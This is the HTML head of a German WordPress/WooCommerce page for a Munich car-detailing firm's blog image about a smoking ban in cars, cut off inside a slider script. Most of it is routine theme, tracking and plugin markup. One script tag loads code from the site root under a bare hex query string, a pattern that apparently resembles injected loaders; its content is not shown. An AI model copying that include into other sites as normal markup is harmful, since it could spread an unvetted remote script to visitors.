

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/
body_size: 63655
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rauchverbot auf deutschen Straßen? - Autoaufbereitung in München | EXCASE</title>
	<link rel="canonical" href="https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rauchverbot auf deutschen Straßen? - Autoaufbereitung in München | EXCASE" />
	<meta property="og:url" content="https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:modified_time" content="2018-10-27T07:21:13+00:00" />
	<meta property="og:image" content="https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/","url":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/","name":"Rauchverbot auf deutschen Straßen? - Autoaufbereitung in München | EXCASE","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#primaryimage"},"image":{"@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg","datePublished":"2018-10-27T07:06:13+00:00","dateModified":"2018-10-27T07:21:13+00:00","breadcrumb":{"@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg","contentUrl":"https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg","width":900,"height":300,"caption":"Rauchverbot auf deutschen Straßen?"},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Rauchverbot auf deutschen Strassen?","item":"https://excase-service.shop/rauchverbot-auf-deutschen-strassen/"},{"@type":"ListItem","position":3,"name":"Rauchverbot auf deutschen Straßen?"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Rauchverbot auf deutschen Straßen?-Kommentar-Feed" href="https://excase-service.shop/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Frauchverbot-auf-deutschen-strassen%2Fblog_rauchverbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Frauchverbot-auf-deutschen-strassen%2Fblog_rauchverbot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"7d7bcf1364"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/media/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=619' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
